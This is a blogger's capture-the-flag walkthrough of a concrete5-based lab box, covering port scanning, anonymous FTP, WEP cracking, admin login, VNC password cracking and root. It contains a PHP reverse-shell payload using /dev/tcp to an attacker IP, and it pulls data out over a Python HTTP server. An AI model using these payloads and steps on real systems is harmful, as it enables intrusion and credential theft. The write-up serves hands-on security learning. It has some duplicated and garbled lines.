Overpass
All this server setup has been great fun, and I'm nearly to the point where I can start doing some fun stuff with my home lab... but I really miss CTF's so I'm going to spend the next little while getting my head back into the pentesting game with some lovely, CTFs!
Walk Through
Set Target:
export TARGET=10.10.69.69
Use Rustscan to find open ports:
sudo rustscan -a $TARGET
Use NC to banner-grab open ports and discover services running there:
nc $TARGET 4019
220 (vsFTPd 3.0.3)
nc -nv $TARGET 4012
(UNKNOWN) [10.10.155.139] 4012 (?) open
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4ubuntu0.3
What CMS and version is being used?
$ curl 10.10.173.161 | head
...
<meta name="generator" content="concrete5 - XXX"/>
...
FTP
Discover that FTP allows login via Anonymous user:
ftp 10.10.230.65 4019
Connected to 10.10.230.65.
220 (vsFTPd 3.0.3)
Name (10.10.230.65:kali): Anonymous
230 Login successful.
SamsNetwork.cap
Read the notes, realize that SamsNetwork.cap contains how the attacker got in. Open the capture in wireshark to learn that it likely contains a WEP handshake we can crack for a password.
$ wireshark SamsNetwork.cap
aircrack-ng SamsNetwork.cap
This will produce a password!
Blog Site
Now turn your attention to the http service where the Blog is running. There are two pieces of information that is useful to us:
- There's an admin login pane
- There's blog posts from a variety of users
One of the blog authors is 'Donald_Dump'. This is an admin user for the login pane, and the password is the cracked wireless network password from
SamsNetwork.cap
Shell Upload
Now that we're logged into the admin pane, we want to spawn a reverse shell to our system so we can get a foothold.
- First, we want to navigate back to index
- In the settings menu at the top-right, enter system settings and allow php uploads

- Then, on your local system make a PHP shell in "shell.php"
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/<YOUR IP>/4444 0>&1'");
- Upload the shell to the File Manager of the admin pane

- Start a listener on your end for the connection
nc -nvlp 4444
- Click the hosted URL from the admin pane to open the connection:
listening on [any] 4444 ...
connect to [10.6.62.222] from (UNKNOWN) [10.10.70.109] 35964

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data Privilege Escalation
Pop a tty shell:
python3 -c "__import__('pty').spawn('/bin/bash')"
<w/html/concrete5/applicat16/2871/4749ion/files/90$
User flag
www-data@super-spam:/home$ cat personal/Work/flag.txt
lucy_loser images
Find that you can read home dir of lucy_loser, and through reading the notes there realize the images contain some secrets. Exfiltrate the data:
On target:
cd /home/lucy_loser/.MessagesBackupToGalactic && python3 -m http.server 8080
On your host:
wget $TARGET:8080/d.png
Open d.png and you'll decode a password. Trying the password with usernames found in /home of the system against SSH on port 4012 - we discover this is the credential for donalddump.
donalddump Privilege Escalation
First, we cannot read donalddump's home dir, so change make it readable:
chmod u+x /home/donalddump
Now, notice there's a passwd file:
-bash-4.4$ ls donalddump
morning notes passwd user.txt
Also notice that VNC is running as root:
ps -aux | grep root
We therefore conclude that this could be the password for VNC
Cracking vnc passwd file
On your host, clone a repo containing cracking tool and host it so we can serve it to target
git clone https://github.com/jeroennijhof/vncpwd && cd vncpwd
python3 -m http.server 8080
On the target, download the tool:
wget 10.6.62.222:8080/d3des.c
wget 10.6.62.222:8080/d3des.h
wget 10.6.62.222:8080/vncpwd.c
Then compile the tool:
gcc -o vncpwd vncpwd.c d3des.c
And finally, crack the passwd file:
./vncpwd /home/donalddump/passwd
Password: XXXX
Logging into VNC
xtightvncviewer $TARGET:5901
Root flag

The flag is in /root/.nothing/r00t.txt. The payload is base32 format, which took me forever to figure out. Congrats!
Write Up
Following my CTF Playbook
Light Nmap
$ export TARGET=10.10.62.70
$ sudo nmap -n $TARGET
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-09 16:10 EDT
Nmap scan report for 10.10.62.70
Host is up (0.10s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
80/tcp open http
5901/tcp open vnc-1
6001/tcp open X11:1
Nmap done: 1 IP address (1 host up) scanned in 1.96 seconds
Nikto
nikto --host 10.10.230.65 --port 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.230.65
+ Target Hostname: 10.10.230.65
+ Target Port: 80
+ Start Time: 2021-08-10 16:12:44 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /: A database error may reveal internal details about the running database.
...
Deeper Port Scanning
NMap was taking forever over the network, and I really think there's something I'm missing on the host. So I began looking for an alternative to NMap. I ran across rustscan. I installed the deb package and gave it a go:
$ sudo rustscan -a 10.10.230.65
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-\' `-\'`-----\'`----\' `-\' `----\' `---\' `-\' `-\'`-\' `-\'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan\'s speed. Use the Docker image, or up the Ulimit with \'--ulimit 5000\'.
Open 10.10.230.65:80
Open 10.10.230.65:4019
Open 10.10.230.65:4012
Open 10.10.230.65:6001
Open 10.10.230.65:5901
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-10 16:32 EDT
Initiating Ping Scan at 16:32
Scanning 10.10.230.65 [4 ports]
Completed Ping Scan at 16:32, 0.16s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:32
Completed Parallel DNS resolution of 1 host. at 16:32, 11.01s elapsed
DNS resolution of 1 IPs took 11.01s. Mode: Async [#: 4, OK: 0, NX: 1, DR: 0, SF: 0, TR: 5, CN: 0]
Initiating SYN Stealth Scan at 16:32
Scanning 10.10.230.65 [5 ports]
Discovered open port 6001/tcp on 10.10.230.65
Discovered open port 80/tcp on 10.10.230.65
Discovered open port 5901/tcp on 10.10.230.65
Discovered open port 4019/tcp on 10.10.230.65
Discovered open port 4012/tcp on 10.10.230.65
Completed SYN Stealth Scan at 16:32, 0.16s elapsed (5 total ports)
Nmap scan report for 10.10.230.65
Host is up, received timestamp-reply ttl 61 (0.13s latency).
Scanned at 2021-08-10 16:32:34 EDT for 11s
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 61
4012/tcp open pda-gate syn-ack ttl 61
4019/tcp open talarian-mcast5 syn-ack ttl 61
5901/tcp open vnc-1 syn-ack ttl 61
6001/tcp open X11:1 syn-ack ttl 61
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 11.52 seconds
Raw packets sent: 9 (372B) | Rcvd: 6 (260B)
Sweet that was much faster than my nmap command was running at least... and we found a few more ports that are opened. Now, wtf is 'talarian-mcast5'. Try some banner-grabbing:
$ nc 10.10.17.193 4019
220 (vsFTPd 3.0.3)
^C
Manual browsing
Let's go focus on the Webapp a little shall we?
 At the bottom, we see that the site is managed with
At the bottom, we see that the site is managed with concrete5:

 We also see a login pane at the bottom, which is always a good place to focus:
We also see a login pane at the bottom, which is always a good place to focus:
 Let's dig up some information on concrete5 first though:
Let's dig up some information on concrete5 first though:
$ searchsploit concrete5
------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------ ---------------------------------
Concrete5 CMS 5.5.2.1 - Information Disclosure / SQL | php/webapps/37103.txt
Concrete5 CMS 5.6.1.2 - Multiple Vulnerabilities | php/webapps/26077.txt
Concrete5 CMS 5.6.2.1 - 'index.php?cID' SQL Injection | php/webapps/31735.txt
Concrete5 CMS 5.7.3.1 - 'Application::dispatch' Metho | php/webapps/40045.txt
Concrete5 CMS 8.1.0 - 'Host' Header Injection | php/webapps/41885.txt
Concrete5 CMS < 5.4.2.1 - Multiple Vulnerabilities | php/webapps/17925.txt
Concrete5 CMS < 8.3.0 - Username / Comments Enumerati | php/webapps/44194.py
Concrete5 CMS FlashUploader - Arbitrary '.SWF' File U | php/webapps/37226.txt
------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Let's try to figure out what version we're working with... A quick look at the HTML reveals the version is plainly placed in a <meta> tag:
 This rules out all the listed exploits, but does hint that SQL is being used...
A search online though reveals that there's an unverified exploit we may be able to script-kiddie:
This rules out all the listed exploits, but does hint that SQL is being used...
A search online though reveals that there's an unverified exploit we may be able to script-kiddie:
- https://www.exploit-db.com/exploits/49721
- POC: https://github.com/Quadron-Research-Lab/CVE/blob/main/CVE-2021-3111.pdf
The Express Entries Dashboard in Concrete5 8.5.4 allows stored XSS via the name field of a new data
object at an index.php/dashboard/express/entries/view/ URI
In the real world this would be very useful, but in a CTF without other users around - pretty useless, right? I did find these, which are much more interesting, but weren't immediately useable. cve-2020-24986 could be useful, however we don't have an account to leverage yet. This is interesting (https://herolab.usd.de/security-advisories/usd-2020-0041/), I wonder if we can find a file upload somewhere in the blog? Let's explore some other things first and come back here if we come up dry.
FTP Login
Turns out, FTP is running on this port! We know the first thing to check with an open FTP port is Anonymous login...
$ ftp 10.10.230.65 4019
Connected to 10.10.230.65.
220 (vsFTPd 3.0.3)
Name (10.10.230.65:kali): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Feb 20 14:42 IDS_logs
-rw-r--r-- 1 ftp ftp 526 Feb 20 13:53 note.txt
226 Directory send OK.
ftp>
Download
Wohoo, let's download anything we can find:
ftp 10.10.17.193 4019 1 ⨯
Connected to 10.10.17.193.
220 (vsFTPd 3.0.3)
Name (10.10.17.193:kali): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 4 ftp ftp 4096 May 30 19:26 .
drwxr-xr-x 4 ftp ftp 4096 May 30 19:26 ..
drwxr-xr-x 2 ftp ftp 4096 May 30 19:26 .cap
drwxr-xr-x 2 ftp ftp 4096 Feb 20 14:42 IDS_logs
-rw-r--r-- 1 ftp ftp 526 Feb 20 13:53 note.txt
226 Directory send OK.
ftp> get note.txt
local: note.txt remote: note.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (526 bytes).
226 Transfer complete.
526 bytes received in 0.05 secs (9.4731 kB/s)
ftp> get .cap
local: .cap remote: .cap
200 PORT command successful. Consider using PASV.
550 Failed to open file.
ftp> get ./.cap
local: ./.cap remote: ./.cap
200 PORT command successful. Consider using PASV.
550 Failed to open file.
ftp> binary
200 Switching to Binary mode.
ftp> get .cap
local: .cap remote: .cap
200 PORT command successful. Consider using PASV.
550 Failed to open file.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Feb 20 14:42 IDS_logs
-rw-r--r-- 1 ftp ftp 526 Feb 20 13:53 note.txt
226 Directory send OK.
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 4 ftp ftp 4096 May 30 19:26 .
drwxr-xr-x 4 ftp ftp 4096 May 30 19:26 ..
drwxr-xr-x 2 ftp ftp 4096 May 30 19:26 .cap
drwxr-xr-x 2 ftp ftp 4096 Feb 20 14:42 IDS_logs
-rw-r--r-- 1 ftp ftp 526 Feb 20 13:53 note.txt
226 Directory send OK.
ftp> get ./.cap
local: ./.cap remote: ./.cap
200 PORT command successful. Consider using PASV.
550 Failed to open file.
ftp> cd .cap
250 Directory successfully changed.
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 May 30 19:26 .
drwxr-xr-x 4 ftp ftp 4096 May 30 19:26 ..
-rw-r--r-- 1 ftp ftp 249 Feb 20 13:36 .quicknote.txt
-rwxr--r-- 1 ftp ftp 370488 Feb 20 14:46 SamsNetwork.cap
226 Directory send OK.
ftp> get SamsNetwork.cap
local: SamsNetwork.cap remote: SamsNetwork.cap
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for SamsNetwork.cap (370488 bytes).
226 Transfer complete.
370488 bytes received in 0.52 secs (690.1667 kB/s)
ftp> get .quicknote.txt
local: .quicknote.txt remote: .quicknote.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .quicknote.txt (249 bytes).
226 Transfer complete.
249 bytes received in 0.00 secs (6.4180 MB/s)
ftp> bye
221 Goodbye.
ftp> cd /IDS_logs
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Feb 20 14:42 .
